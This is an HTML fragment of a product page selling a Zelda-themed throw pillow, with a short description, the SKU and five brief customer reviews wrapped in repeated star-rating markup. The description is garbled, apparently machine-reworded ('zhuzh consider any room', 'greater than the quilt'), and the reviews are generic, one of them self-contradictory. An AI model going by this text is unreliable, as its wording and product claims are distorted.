</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Accent cushions with unique artwork, for that immediate zhuzh consider any room</li>
<li>Tender and sturdy 100% spun polyester cowl with an non-obligatory polyester fill/insert</li>
<li>Full-color double-sided design printed for you once you order</li>
<li>Hid zip opening for a clear look and simple care</li>
<li>For a plump end, use an insert/fill that's greater than the quilt</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">ZELDASK-88478</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://zelda-merch.com/collections/zelda-throw-pillow">Zelda Throw Pillow</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Christopher   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 7, 2024</div>
                        <p class="mt-2 text-sm">I&#039;m very satisfied with this item. It&#039;s sturdy, dependable, and fulfills all my requirements.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Tristan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 6, 2024</div>
                        <p class="mt-2 text-sm">This item is fantastic. It’s exactly as described and has been very useful for my needs.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Florence   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 4, 2024</div>
                        <p class="mt-2 text-sm">The product was great, though shipping was a bit delayed, it arrived on time.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Caleb   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 27, 2024</div>
                        <p class="mt-2 text-sm">This item is exactly what I was searching for. It meets all my requirements and works without any issues.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Finn   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 25, 2024</div>
                        <p class="mt-2 text-sm">Very satisfied with the product and shop service.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
